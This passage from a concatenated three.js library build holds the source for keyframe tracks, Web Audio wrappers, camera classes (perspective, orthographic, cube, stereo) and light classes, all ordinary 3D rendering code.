	// apply the state previously taken via 'saveOriginalState' to the binding
	restoreOriginalState: function() {

		var originalValueOffset = this.valueSize * 3;
		this.binding.setValue( this.buffer, originalValueOffset );

	},


	// mix functions

	_select: function( buffer, dstOffset, srcOffset, t, stride ) {

		if ( t >= 0.5 ) {

			for ( var i = 0; i !== stride; ++ i ) {

				buffer[ dstOffset + i ] = buffer[ srcOffset + i ];

			}

		}

	},

	_slerp: function( buffer, dstOffset, srcOffset, t, stride ) {

		THREE.Quaternion.slerpFlat( buffer, dstOffset,
				buffer, dstOffset, buffer, srcOffset, t );

	},

	_lerp: function( buffer, dstOffset, srcOffset, t, stride ) {

		var s = 1 - t;

		for ( var i = 0; i !== stride; ++ i ) {

			var j = dstOffset + i;

			buffer[ j ] = buffer[ j ] * s + buffer[ srcOffset + i ] * t;

		}

	}

};

// File:src/animation/tracks/BooleanKeyframeTrack.js

/**
 *
 * A Track of Boolean keyframe values.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.BooleanKeyframeTrack = function ( name, times, values ) {

	THREE.KeyframeTrack.call( this, name, times, values );

};

THREE.BooleanKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.BooleanKeyframeTrack,

	ValueTypeName: 'bool',
	ValueBufferType: Array,

	DefaultInterpolation: THREE.IntepolateDiscrete,

	InterpolantFactoryMethodLinear: undefined,
	InterpolantFactoryMethodSmooth: undefined

	// Note: Actually this track could have a optimized / compressed
	// representation of a single value and a custom interpolant that
	// computes "firstValue ^ isOdd( index )".

} );

// File:src/animation/tracks/NumberKeyframeTrack.js

/**
 *
 * A Track of numeric keyframe values.
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.NumberKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.NumberKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.NumberKeyframeTrack,

	ValueTypeName: 'number',

	// ValueBufferType is inherited

	// DefaultInterpolation is inherited

} );

// File:src/animation/tracks/QuaternionKeyframeTrack.js

/**
 *
 * A Track of quaternion keyframe values.
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.QuaternionKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.QuaternionKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.QuaternionKeyframeTrack,

	ValueTypeName: 'quaternion',

	// ValueBufferType is inherited

	DefaultInterpolation: THREE.InterpolateLinear,

	InterpolantFactoryMethodLinear: function( result ) {

		return new THREE.QuaternionLinearInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	InterpolantFactoryMethodSmooth: undefined // not yet implemented

} );

// File:src/animation/tracks/StringKeyframeTrack.js

/**
 *
 * A Track that interpolates Strings
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.StringKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.StringKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.StringKeyframeTrack,

	ValueTypeName: 'string',
	ValueBufferType: Array,

	DefaultInterpolation: THREE.IntepolateDiscrete,

	InterpolantFactoryMethodLinear: undefined,

	InterpolantFactoryMethodSmooth: undefined

} );

// File:src/animation/tracks/VectorKeyframeTrack.js

/**
 *
 * A Track of vectored keyframe values.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.VectorKeyframeTrack = function ( name, times, values, interpolation ) {

	THREE.KeyframeTrack.call( this, name, times, values, interpolation );

};

THREE.VectorKeyframeTrack.prototype =
		Object.assign( Object.create( THREE.KeyframeTrack.prototype ), {

	constructor: THREE.VectorKeyframeTrack,

	ValueTypeName: 'vector'

	// ValueBufferType is inherited

	// DefaultInterpolation is inherited

} );

// File:src/audio/Audio.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Audio = function ( listener ) {

	THREE.Object3D.call( this );

	this.type = 'Audio';

	this.context = listener.context;
	this.source = this.context.createBufferSource();
	this.source.onended = this.onEnded.bind( this );

	this.gain = this.context.createGain();
	this.gain.connect( listener.getInput() );

	this.autoplay = false;

	this.startTime = 0;
	this.playbackRate = 1;
	this.isPlaying = false;
	this.hasPlaybackControl = true;
	this.sourceType = 'empty';

	this.filter = null;

};

THREE.Audio.prototype = Object.create( THREE.Object3D.prototype );
THREE.Audio.prototype.constructor = THREE.Audio;

THREE.Audio.prototype.getOutput = function () {

	return this.gain;

};

THREE.Audio.prototype.load = function ( file ) {

	var buffer = new THREE.AudioBuffer( this.context );
	buffer.load( file );

	this.setBuffer( buffer );

	return this;

};

THREE.Audio.prototype.setNodeSource = function ( audioNode ) {

	this.hasPlaybackControl = false;
	this.sourceType = 'audioNode';
	this.source = audioNode;
	this.connect();

	return this;

};

THREE.Audio.prototype.setBuffer = function ( audioBuffer ) {

	var scope = this;

	audioBuffer.onReady( function( buffer ) {

		scope.source.buffer = buffer;
		scope.sourceType = 'buffer';
		if ( scope.autoplay ) scope.play();

	} );

	return this;

};

THREE.Audio.prototype.play = function () {

	if ( this.isPlaying === true ) {

		console.warn( 'THREE.Audio: Audio is already playing.' );
		return;

	}

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	var source = this.context.createBufferSource();

	source.buffer = this.source.buffer;
	source.loop = this.source.loop;
	source.onended = this.source.onended;
	source.start( 0, this.startTime );
	source.playbackRate.value = this.playbackRate;

	this.isPlaying = true;

	this.source = source;

	this.connect();

};

THREE.Audio.prototype.pause = function () {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.source.stop();
	this.startTime = this.context.currentTime;

};

THREE.Audio.prototype.stop = function () {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.source.stop();
	this.startTime = 0;

};

THREE.Audio.prototype.connect = function () {

	if ( this.filter !== null ) {

		this.source.connect( this.filter );
		this.filter.connect( this.getOutput() );

	} else {

		this.source.connect( this.getOutput() );

	}

};

THREE.Audio.prototype.disconnect = function () {

	if ( this.filter !== null ) {

		this.source.disconnect( this.filter );
		this.filter.disconnect( this.getOutput() );

	} else {

		this.source.disconnect( this.getOutput() );

	}

};

THREE.Audio.prototype.getFilter = function () {

	return this.filter;

};

THREE.Audio.prototype.setFilter = function ( value ) {

	if ( value === undefined ) value = null;

	if ( this.isPlaying === true ) {

		this.disconnect();
		this.filter = value;
		this.connect();

	} else {

		this.filter = value;

	}

};

THREE.Audio.prototype.setPlaybackRate = function ( value ) {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.playbackRate = value;

	if ( this.isPlaying === true ) {

		this.source.playbackRate.value = this.playbackRate;

	}

};

THREE.Audio.prototype.getPlaybackRate = function () {

	return this.playbackRate;

};

THREE.Audio.prototype.onEnded = function() {

	this.isPlaying = false;

};

THREE.Audio.prototype.setLoop = function ( value ) {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return;

	}

	this.source.loop = value;

};

THREE.Audio.prototype.getLoop = function () {

	if ( this.hasPlaybackControl === false ) {

		console.warn( 'THREE.Audio: this Audio has no playback control.' );
		return false;

	}

	return this.source.loop;

};


THREE.Audio.prototype.setVolume = function ( value ) {

	this.gain.gain.value = value;

};

THREE.Audio.prototype.getVolume = function () {

	return this.gain.gain.value;

};

// File:src/audio/AudioAnalyser.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AudioAnalyser = function ( audio, fftSize ) {

	this.analyser = audio.context.createAnalyser();
	this.analyser.fftSize = fftSize !== undefined ? fftSize : 2048;

	this.data = new Uint8Array( this.analyser.frequencyBinCount );

	audio.getOutput().connect( this.analyser );

};

THREE.AudioAnalyser.prototype = {

	constructor: THREE.AudioAnalyser,

	getData: function () {

		this.analyser.getByteFrequencyData( this.data );
		return this.data;

	}

};

// File:src/audio/AudioBuffer.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AudioBuffer = function ( context ) {

	this.context = context;
	this.ready = false;
	this.readyCallbacks = [];

};

THREE.AudioBuffer.prototype.load = function ( file ) {

	var scope = this;

	var request = new XMLHttpRequest();
	request.open( 'GET', file, true );
	request.responseType = 'arraybuffer';
	request.onload = function ( e ) {

		scope.context.decodeAudioData( this.response, function ( buffer ) {

			scope.buffer = buffer;
			scope.ready = true;

			for ( var i = 0; i < scope.readyCallbacks.length; i ++ ) {

				scope.readyCallbacks[ i ]( scope.buffer );

			}

			scope.readyCallbacks = [];

		} );

	};

	request.send();

	return this;

};

THREE.AudioBuffer.prototype.onReady = function ( callback ) {

	if ( this.ready ) {

		callback( this.buffer );

	} else {

		this.readyCallbacks.push( callback );

	}

};

// File:src/audio/PositionalAudio.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.PositionalAudio = function ( listener ) {

	THREE.Audio.call( this, listener );

	this.panner = this.context.createPanner();
	this.panner.connect( this.gain );

};

THREE.PositionalAudio.prototype = Object.create( THREE.Audio.prototype );
THREE.PositionalAudio.prototype.constructor = THREE.PositionalAudio;

THREE.PositionalAudio.prototype.getOutput = function () {

	return this.panner;

};

THREE.PositionalAudio.prototype.setRefDistance = function ( value ) {

	this.panner.refDistance = value;

};

THREE.PositionalAudio.prototype.getRefDistance = function () {

	return this.panner.refDistance;

};

THREE.PositionalAudio.prototype.setRolloffFactor = function ( value ) {

	this.panner.rolloffFactor = value;

};

THREE.PositionalAudio.prototype.getRolloffFactor = function () {

	return this.panner.rolloffFactor;

};

THREE.PositionalAudio.prototype.setDistanceModel = function ( value ) {

	this.panner.distanceModel = value;

};

THREE.PositionalAudio.prototype.getDistanceModel = function () {

	return this.panner.distanceModel;

};

THREE.PositionalAudio.prototype.setMaxDistance = function ( value ) {

	this.panner.maxDistance = value;

};

THREE.PositionalAudio.prototype.getMaxDistance = function () {

	return this.panner.maxDistance;

};

THREE.PositionalAudio.prototype.updateMatrixWorld = ( function () {

	var position = new THREE.Vector3();

	return function updateMatrixWorld( force ) {

		THREE.Object3D.prototype.updateMatrixWorld.call( this, force );

		position.setFromMatrixPosition( this.matrixWorld );

		this.panner.setPosition( position.x, position.y, position.z );

	};

} )();

// File:src/audio/AudioListener.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AudioListener = function () {

	THREE.Object3D.call( this );

	this.type = 'AudioListener';

	this.context = new ( window.AudioContext || window.webkitAudioContext )();

	this.gain = this.context.createGain();
	this.gain.connect( this.context.destination );

	this.filter = null;

};

THREE.AudioListener.prototype = Object.create( THREE.Object3D.prototype );
THREE.AudioListener.prototype.constructor = THREE.AudioListener;

THREE.AudioListener.prototype.getInput = function () {

	return this.gain;

};

THREE.AudioListener.prototype.removeFilter = function ( ) {

	if ( this.filter !== null ) {

		this.gain.disconnect( this.filter );
		this.filter.disconnect( this.context.destination );
		this.gain.connect( this.context.destination );
		this.filter = null;

	}

};

THREE.AudioListener.prototype.setFilter = function ( value ) {

	if ( this.filter !== null ) {

		this.gain.disconnect( this.filter );
		this.filter.disconnect( this.context.destination );

	} else {

		this.gain.disconnect( this.context.destination );

	}

	this.filter = value;
	this.gain.connect( this.filter );
	this.filter.connect( this.context.destination );

};

THREE.AudioListener.prototype.getFilter = function () {

	return this.filter;

};

THREE.AudioListener.prototype.setMasterVolume = function ( value ) {

	this.gain.gain.value = value;

};

THREE.AudioListener.prototype.getMasterVolume = function () {

	return this.gain.gain.value;

};


THREE.AudioListener.prototype.updateMatrixWorld = ( function () {

	var position = new THREE.Vector3();
	var quaternion = new THREE.Quaternion();
	var scale = new THREE.Vector3();

	var orientation = new THREE.Vector3();

	return function updateMatrixWorld( force ) {

		THREE.Object3D.prototype.updateMatrixWorld.call( this, force );

		var listener = this.context.listener;
		var up = this.up;

		this.matrixWorld.decompose( position, quaternion, scale );

		orientation.set( 0, 0, - 1 ).applyQuaternion( quaternion );

		listener.setPosition( position.x, position.y, position.z );
		listener.setOrientation( orientation.x, orientation.y, orientation.z, up.x, up.y, up.z );

	};

} )();

// File:src/cameras/Camera.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author mikael emtinger / http://gomo.se/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.Camera = function () {

	THREE.Object3D.call( this );

	this.type = 'Camera';

	this.matrixWorldInverse = new THREE.Matrix4();
	this.projectionMatrix = new THREE.Matrix4();

};

THREE.Camera.prototype = Object.create( THREE.Object3D.prototype );
THREE.Camera.prototype.constructor = THREE.Camera;

THREE.Camera.prototype.getWorldDirection = function () {

	var quaternion = new THREE.Quaternion();

	return function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		this.getWorldQuaternion( quaternion );

		return result.set( 0, 0, - 1 ).applyQuaternion( quaternion );

	};

}();

THREE.Camera.prototype.lookAt = function () {

	// This routine does not support cameras with rotated and/or translated parent(s)

	var m1 = new THREE.Matrix4();

	return function ( vector ) {

		m1.lookAt( this.position, vector, this.up );

		this.quaternion.setFromRotationMatrix( m1 );

	};

}();

THREE.Camera.prototype.clone = function () {

	return new this.constructor().copy( this );

};

THREE.Camera.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.matrixWorldInverse.copy( source.matrixWorldInverse );
	this.projectionMatrix.copy( source.projectionMatrix );

	return this;

};

// File:src/cameras/CubeCamera.js

/**
 * Camera for rendering cube maps
 *	- renders scene into axis-aligned cube
 *
 * @author alteredq / http://alteredqualia.com/
 */

THREE.CubeCamera = function ( near, far, cubeResolution ) {

	THREE.Object3D.call( this );

	this.type = 'CubeCamera';

	var fov = 90, aspect = 1;

	var cameraPX = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraPX.up.set( 0, - 1, 0 );
	cameraPX.lookAt( new THREE.Vector3( 1, 0, 0 ) );
	this.add( cameraPX );

	var cameraNX = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraNX.up.set( 0, - 1, 0 );
	cameraNX.lookAt( new THREE.Vector3( - 1, 0, 0 ) );
	this.add( cameraNX );

	var cameraPY = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraPY.up.set( 0, 0, 1 );
	cameraPY.lookAt( new THREE.Vector3( 0, 1, 0 ) );
	this.add( cameraPY );

	var cameraNY = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraNY.up.set( 0, 0, - 1 );
	cameraNY.lookAt( new THREE.Vector3( 0, - 1, 0 ) );
	this.add( cameraNY );

	var cameraPZ = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraPZ.up.set( 0, - 1, 0 );
	cameraPZ.lookAt( new THREE.Vector3( 0, 0, 1 ) );
	this.add( cameraPZ );

	var cameraNZ = new THREE.PerspectiveCamera( fov, aspect, near, far );
	cameraNZ.up.set( 0, - 1, 0 );
	cameraNZ.lookAt( new THREE.Vector3( 0, 0, - 1 ) );
	this.add( cameraNZ );

	var options = { format: THREE.RGBFormat, magFilter: THREE.LinearFilter, minFilter: THREE.LinearFilter };

	this.renderTarget = new THREE.WebGLRenderTargetCube( cubeResolution, cubeResolution, options );

	this.updateCubeMap = function ( renderer, scene ) {

		if ( this.parent === null ) this.updateMatrixWorld();

		var renderTarget = this.renderTarget;
		var generateMipmaps = renderTarget.texture.generateMipmaps;

		renderTarget.texture.generateMipmaps = false;

		renderTarget.activeCubeFace = 0;
		renderer.render( scene, cameraPX, renderTarget );

		renderTarget.activeCubeFace = 1;
		renderer.render( scene, cameraNX, renderTarget );

		renderTarget.activeCubeFace = 2;
		renderer.render( scene, cameraPY, renderTarget );

		renderTarget.activeCubeFace = 3;
		renderer.render( scene, cameraNY, renderTarget );

		renderTarget.activeCubeFace = 4;
		renderer.render( scene, cameraPZ, renderTarget );

		renderTarget.texture.generateMipmaps = generateMipmaps;

		renderTarget.activeCubeFace = 5;
		renderer.render( scene, cameraNZ, renderTarget );

		renderer.setRenderTarget( null );

	};

};

THREE.CubeCamera.prototype = Object.create( THREE.Object3D.prototype );
THREE.CubeCamera.prototype.constructor = THREE.CubeCamera;

// File:src/cameras/OrthographicCamera.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.OrthographicCamera = function ( left, right, top, bottom, near, far ) {

	THREE.Camera.call( this );

	this.type = 'OrthographicCamera';

	this.zoom = 1;

	this.left = left;
	this.right = right;
	this.top = top;
	this.bottom = bottom;

	this.near = ( near !== undefined ) ? near : 0.1;
	this.far = ( far !== undefined ) ? far : 2000;

	this.updateProjectionMatrix();

};

THREE.OrthographicCamera.prototype = Object.create( THREE.Camera.prototype );
THREE.OrthographicCamera.prototype.constructor = THREE.OrthographicCamera;

THREE.OrthographicCamera.prototype.updateProjectionMatrix = function () {

	var dx = ( this.right - this.left ) / ( 2 * this.zoom );
	var dy = ( this.top - this.bottom ) / ( 2 * this.zoom );
	var cx = ( this.right + this.left ) / 2;
	var cy = ( this.top + this.bottom ) / 2;

	this.projectionMatrix.makeOrthographic( cx - dx, cx + dx, cy + dy, cy - dy, this.near, this.far );

};

THREE.OrthographicCamera.prototype.copy = function ( source ) {

	THREE.Camera.prototype.copy.call( this, source );

	this.left = source.left;
	this.right = source.right;
	this.top = source.top;
	this.bottom = source.bottom;
	this.near = source.near;
	this.far = source.far;

	this.zoom = source.zoom;

	return this;

};

THREE.OrthographicCamera.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.zoom = this.zoom;
	data.object.left = this.left;
	data.object.right = this.right;
	data.object.top = this.top;
	data.object.bottom = this.bottom;
	data.object.near = this.near;
	data.object.far = this.far;

	return data;

};

// File:src/cameras/PerspectiveCamera.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author greggman / http://games.greggman.com/
 * @author zz85 / http://www.lab4games.net/zz85/blog
 */

THREE.PerspectiveCamera = function ( fov, aspect, near, far ) {

	THREE.Camera.call( this );

	this.type = 'PerspectiveCamera';

	this.focalLength = 10;
	this.zoom = 1;

	this.fov = fov !== undefined ? fov : 50;
	this.aspect = aspect !== undefined ? aspect : 1;
	this.near = near !== undefined ? near : 0.1;
	this.far = far !== undefined ? far : 2000;

	this.updateProjectionMatrix();

};

THREE.PerspectiveCamera.prototype = Object.create( THREE.Camera.prototype );
THREE.PerspectiveCamera.prototype.constructor = THREE.PerspectiveCamera;


/**
 * Uses Focal Length (in mm) to estimate and set FOV
 * 35mm (full-frame) camera is used if frame size is not specified;
 * Formula based on http://www.bobatkins.com/photography/technical/field_of_view.html
 */

THREE.PerspectiveCamera.prototype.setLens = function ( focalLength, frameHeight ) {

	if ( frameHeight === undefined ) frameHeight = 24;

	this.fov = 2 * THREE.Math.radToDeg( Math.atan( frameHeight / ( focalLength * 2 ) ) );
	this.updateProjectionMatrix();

};


/**
 * Sets an offset in a larger frustum. This is useful for multi-window or
 * multi-monitor/multi-machine setups.
 *
 * For example, if you have 3x2 monitors and each monitor is 1920x1080 and
 * the monitors are in grid like this
 *
 *   +---+---+---+
 *   | A | B | C |
 *   +---+---+---+
 *   | D | E | F |
 *   +---+---+---+
 *
 * then for each monitor you would call it like this
 *
 *   var w = 1920;
 *   var h = 1080;
 *   var fullWidth = w * 3;
 *   var fullHeight = h * 2;
 *
 *   --A--
 *   camera.setOffset( fullWidth, fullHeight, w * 0, h * 0, w, h );
 *   --B--
 *   camera.setOffset( fullWidth, fullHeight, w * 1, h * 0, w, h );
 *   --C--
 *   camera.setOffset( fullWidth, fullHeight, w * 2, h * 0, w, h );
 *   --D--
 *   camera.setOffset( fullWidth, fullHeight, w * 0, h * 1, w, h );
 *   --E--
 *   camera.setOffset( fullWidth, fullHeight, w * 1, h * 1, w, h );
 *   --F--
 *   camera.setOffset( fullWidth, fullHeight, w * 2, h * 1, w, h );
 *
 *   Note there is no reason monitors have to be the same size or in a grid.
 */

THREE.PerspectiveCamera.prototype.setViewOffset = function ( fullWidth, fullHeight, x, y, width, height ) {

	this.fullWidth = fullWidth;
	this.fullHeight = fullHeight;
	this.x = x;
	this.y = y;
	this.width = width;
	this.height = height;

	this.updateProjectionMatrix();

};


THREE.PerspectiveCamera.prototype.updateProjectionMatrix = function () {

	var fov = THREE.Math.radToDeg( 2 * Math.atan( Math.tan( THREE.Math.degToRad( this.fov ) * 0.5 ) / this.zoom ) );

	if ( this.fullWidth ) {

		var aspect = this.fullWidth / this.fullHeight;
		var top = Math.tan( THREE.Math.degToRad( fov * 0.5 ) ) * this.near;
		var bottom = - top;
		var left = aspect * bottom;
		var right = aspect * top;
		var width = Math.abs( right - left );
		var height = Math.abs( top - bottom );

		this.projectionMatrix.makeFrustum(
			left + this.x * width / this.fullWidth,
			left + ( this.x + this.width ) * width / this.fullWidth,
			top - ( this.y + this.height ) * height / this.fullHeight,
			top - this.y * height / this.fullHeight,
			this.near,
			this.far
		);

	} else {

		this.projectionMatrix.makePerspective( fov, this.aspect, this.near, this.far );

	}

};

THREE.PerspectiveCamera.prototype.copy = function ( source ) {

	THREE.Camera.prototype.copy.call( this, source );

	this.focalLength = source.focalLength;
	this.zoom = source.zoom;

	this.fov = source.fov;
	this.aspect = source.aspect;
	this.near = source.near;
	this.far = source.far;

	return this;

};

THREE.PerspectiveCamera.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.focalLength = this.focalLength;
	data.object.zoom = this.zoom;

	data.object.fov = this.fov;
	data.object.aspect = this.aspect;
	data.object.near = this.near;
	data.object.far = this.far;

	return data;

};

// File:src/cameras/StereoCamera.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.StereoCamera = function () {

	this.type = 'StereoCamera';

	this.aspect = 1;

	this.cameraL = new THREE.PerspectiveCamera();
	this.cameraL.layers.enable( 1 );
	this.cameraL.matrixAutoUpdate = false;

	this.cameraR = new THREE.PerspectiveCamera();
	this.cameraR.layers.enable( 2 );
	this.cameraR.matrixAutoUpdate = false;

};

THREE.StereoCamera.prototype = {

	constructor: THREE.StereoCamera,

	update: ( function () {

		var focalLength, fov, aspect, near, far;

		var eyeRight = new THREE.Matrix4();
		var eyeLeft = new THREE.Matrix4();

		return function update ( camera ) {

			var needsUpdate = focalLength !== camera.focalLength || fov !== camera.fov ||
												aspect !== camera.aspect * this.aspect || near !== camera.near ||
												far !== camera.far;

			if ( needsUpdate ) {

				focalLength = camera.focalLength;
				fov = camera.fov;
				aspect = camera.aspect * this.aspect;
				near = camera.near;
				far = camera.far;

				// Off-axis stereoscopic effect based on
				// http://paulbourke.net/stereographics/stereorender/

				var projectionMatrix = camera.projectionMatrix.clone();
				var eyeSep = 0.064 / 2;
				var eyeSepOnProjection = eyeSep * near / focalLength;
				var ymax = near * Math.tan( THREE.Math.degToRad( fov * 0.5 ) );
				var xmin, xmax;

				// translate xOffset

				eyeLeft.elements[ 12 ] = - eyeSep;
				eyeRight.elements[ 12 ] = eyeSep;

				// for left eye

				xmin = - ymax * aspect + eyeSepOnProjection;
				xmax = ymax * aspect + eyeSepOnProjection;

				projectionMatrix.elements[ 0 ] = 2 * near / ( xmax - xmin );
				projectionMatrix.elements[ 8 ] = ( xmax + xmin ) / ( xmax - xmin );

				this.cameraL.projectionMatrix.copy( projectionMatrix );

				// for right eye

				xmin = - ymax * aspect - eyeSepOnProjection;
				xmax = ymax * aspect - eyeSepOnProjection;

				projectionMatrix.elements[ 0 ] = 2 * near / ( xmax - xmin );
				projectionMatrix.elements[ 8 ] = ( xmax + xmin ) / ( xmax - xmin );

				this.cameraR.projectionMatrix.copy( projectionMatrix );

			}

			this.cameraL.matrixWorld.copy( camera.matrixWorld ).multiply( eyeLeft );
			this.cameraR.matrixWorld.copy( camera.matrixWorld ).multiply( eyeRight );

		};

	} )()

};

// File:src/lights/Light.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Light = function ( color, intensity ) {

	THREE.Object3D.call( this );

	this.type = 'Light';

	this.color = new THREE.Color( color );
	this.intensity = intensity !== undefined ? intensity : 1;

	this.receiveShadow = undefined;

};

THREE.Light.prototype = Object.create( THREE.Object3D.prototype );
THREE.Light.prototype.constructor = THREE.Light;

THREE.Light.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.intensity = source.intensity;

	return this;

};

THREE.Light.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.color = this.color.getHex();
	data.object.intensity = this.intensity;

	if ( this.groundColor !== undefined ) data.object.groundColor = this.groundColor.getHex();

	if ( this.distance !== undefined ) data.object.distance = this.distance;
	if ( this.angle !== undefined ) data.object.angle = this.angle;
	if ( this.decay !== undefined ) data.object.decay = this.decay;
	if ( this.penumbra !== undefined ) data.object.penumbra = this.penumbra;

	return data;

};

// File:src/lights/LightShadow.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LightShadow = function ( camera ) {

	this.camera = camera;

	this.bias = 0;
	this.radius = 1;

	this.mapSize = new THREE.Vector2( 512, 512 );

	this.map = null;
	this.matrix = new THREE.Matrix4();

};

THREE.LightShadow.prototype = {

	constructor: THREE.LightShadow,

	copy: function ( source ) {

		this.camera = source.camera.clone();

		this.bias = source.bias;
		this.radius = source.radius;

		this.mapSize.copy( source.mapSize );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	}

};

// File:src/lights/AmbientLight.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.AmbientLight = function ( color, intensity ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'AmbientLight';

	this.castShadow = undefined;

};

THREE.AmbientLight.prototype = Object.create( THREE.Light.prototype );
THREE.AmbientLight.prototype.constructor = THREE.AmbientLight;

// File:src/lights/DirectionalLight.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.DirectionalLight = function ( color, intensity ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'DirectionalLight';

	this.position.set( 0, 1, 0 );
	this.updateMatrix();

	this.target = new THREE.Object3D();

	this.shadow = new THREE.LightShadow( new THREE.OrthographicCamera( - 5, 5, 5, - 5, 0.5, 500 ) );

};

THREE.DirectionalLight.prototype = Object.create( THREE.Light.prototype );
THREE.DirectionalLight.prototype.constructor = THREE.DirectionalLight;

THREE.DirectionalLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.target = source.target.clone();

	this.shadow = source.shadow.clone();

	return this;

};

// File:src/lights/HemisphereLight.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.HemisphereLight = function ( skyColor, groundColor, intensity ) {

	THREE.Light.call( this, skyColor, intensity );

	this.type = 'HemisphereLight';

	this.castShadow = undefined;

	this.position.set( 0, 1, 0 );
	this.updateMatrix();

	this.groundColor = new THREE.Color( groundColor );

};

THREE.HemisphereLight.prototype = Object.create( THREE.Light.prototype );
THREE.HemisphereLight.prototype.constructor = THREE.HemisphereLight;

THREE.HemisphereLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.groundColor.copy( source.groundColor );

	return this;

};

// File:src/lights/PointLight.js

/**
 * @author mrdoob / http://mrdoob.com/
 */


THREE.PointLight = function ( color, intensity, distance, decay ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'PointLight';

	this.distance = ( distance !== undefined ) ? distance : 0;
	this.decay = ( decay !== undefined ) ? decay : 1;	// for physically correct lights, should be 2.

	this.shadow = new THREE.LightShadow( new THREE.PerspectiveCamera( 90, 1, 0.5, 500 ) );

};

THREE.PointLight.prototype = Object.create( THREE.Light.prototype );
THREE.PointLight.prototype.constructor = THREE.PointLight;

Object.defineProperty( THREE.PointLight.prototype, "power", {

	get: function () {

		// intensity = power per solid angle.
		// ref: equation (15) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		return this.intensity * 4 * Math.PI;

	},

	set: function ( power ) {

		// intensity = power per solid angle.
		// ref: equation (15) from http://www.frostbite.com/wp-content/uploads/2014/11/course_notes_moving_frostbite_to_pbr.pdf
		this.intensity = power / ( 4 * Math.PI );

	}

} );

THREE.PointLight.prototype.copy = function ( source ) {

	THREE.Light.prototype.copy.call( this, source );

	this.distance = source.distance;
	this.decay = source.decay;

	this.shadow = source.shadow.clone();

	return this;

};

// File:src/lights/SpotLight.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.SpotLight = function ( color, intensity, distance, angle, penumbra, decay ) {

	THREE.Light.call( this, color, intensity );

	this.type = 'SpotLight';

	this.position.set( 0, 1, 0 );
	this.updateMatrix();

	this.target = new THREE.Object3D();

	this.distance = ( distance !== undefined ) ? distance : 0;
	this.angle = ( angle !== undefined ) ? angle : Math.PI / 3;
	this.penumbra = ( penumbra !== undefined ) ? penumbra : 0;
	this.decay = ( decay !== undefined ) ? decay : 1;	// for physically correct lights, should be 2.

	this.shadow = new THREE.LightShadow( new THREE.PerspectiveCamera( 50, 1, 0.5, 500 ) );

};

THREE.SpotLight.prototype = Object.create( THREE.Light.prototype );
THREE.SpotLight.prototype.constructor = THREE.SpotLight;

